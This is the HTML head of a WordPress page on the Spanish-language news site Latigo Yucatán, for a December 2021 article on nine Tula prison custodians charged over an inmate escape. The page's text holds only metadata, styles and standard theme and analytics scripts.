

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/
body_size: 119548
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Vinculan a proceso a custodios del penal de Tula por fuga de reos</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vinculan a proceso a custodios del penal de Tula por fuga de reos" />
<meta property="og:description" content="Nueve custodios del Centro de Readaptación Social (Cereso) de Tula, Hidalgo, fueron vinculados a proceso acusados de evasión de presos agravada. Esto luego de que el pasado 1 de diciembre un grupo de personas irrumpió en el centro penitenciario para ayudar en la fuga de nueve reos, entre ellos, José Artemio “N” alias “el Michoacano”, [&hellip;]" />
<meta property="og:url" content="https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta property="article:tag" content="custodios" />
<meta property="article:tag" content="penal de Tula" />
<meta property="article:tag" content="reos" />
<meta property="article:tag" content="vinculación a proceso" />
<meta property="article:section" content="Nacional" />
<meta property="og:updated_time" content="2021-12-23T21:19:33-06:00" />
<meta property="og:image" content="https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png" />
<meta property="og:image:secure_url" content="https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="535" />
<meta property="og:image:alt" content="Vinculan a proceso a custodios del penal de Tula por fuga de reos" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-23T21:19:31-06:00" />
<meta property="article:modified_time" content="2021-12-23T21:19:33-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vinculan a proceso a custodios del penal de Tula por fuga de reos" />
<meta name="twitter:description" content="Nueve custodios del Centro de Readaptación Social (Cereso) de Tula, Hidalgo, fueron vinculados a proceso acusados de evasión de presos agravada. Esto luego de que el pasado 1 de diciembre un grupo de personas irrumpió en el centro penitenciario para ayudar en la fuga de nueve reos, entre ellos, José Artemio “N” alias “el Michoacano”, [&hellip;]" />
<meta name="twitter:image" content="https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos Meniche" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png","url":"https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png","width":"800","height":"535","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/","name":"Vinculan a proceso a custodios del penal de Tula por fuga de reos"}}]},{"@type":"WebPage","@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#webpage","url":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/","name":"Vinculan a proceso a custodios del penal de Tula por fuga de reos","datePublished":"2021-12-23T21:19:31-06:00","dateModified":"2021-12-23T21:19:33-06:00","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"primaryImageOfPage":{"@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#breadcrumb"}},{"@type":"Person","@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche","url":"https://latigoyucatan.com/author/adminlatigo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","caption":"Carlos Meniche","inLanguage":"es"},"sameAs":["http://latigoyucatan.com"],"worksFor":{"@id":"https://latigoyucatan.com/#organization"}},{"@type":"BlogPosting","headline":"Vinculan a proceso a custodios del penal de Tula por fuga de reos","datePublished":"2021-12-23T21:19:31-06:00","dateModified":"2021-12-23T21:19:33-06:00","author":{"@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche"},"publisher":{"@id":"https://latigoyucatan.com/#organization"},"description":"Nueve custodios del Centro de Readaptaci\u00f3n Social (Cereso) de Tula, Hidalgo, fueron vinculados a proceso acusados de evasi\u00f3n de presos agravada.","name":"Vinculan a proceso a custodios del penal de Tula por fuga de reos","@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#richSnippet","isPartOf":{"@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#webpage"},"image":{"@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Comentario Vinculan a proceso a custodios del penal de Tula por fuga de reos del feed" href="https://latigoyucatan.com/vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fvinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fvinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latigoyucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/posts/3796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latigoyucatan.com/?p=3796' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6cbe0d3810";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

